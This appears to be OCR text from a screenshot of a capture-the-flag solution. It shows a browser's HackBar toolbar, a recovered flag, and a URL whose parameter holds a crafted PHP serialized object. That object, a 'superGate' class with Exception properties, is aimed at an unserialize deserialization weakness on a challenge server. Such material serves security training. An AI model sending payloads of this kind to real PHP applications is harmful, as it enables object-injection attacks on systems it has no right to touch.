 cnss{Array_Tr1ck_is_use4}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.41.7.149:60002/?p=O:9:"superGate":8:
{s:3:"gay";b:1;s:10:"*message";s:0:"";s:17:"Exceptionstring";s:0:"";s:7:"*code";i:0;s:7:"*file";s:28:"D:\phpstudy_pro\WWW\test.php";s:7:"*line";i:8;s:16:"Exceptiontrace";a:0:
{}s:19:"Exceptionprevious";N;}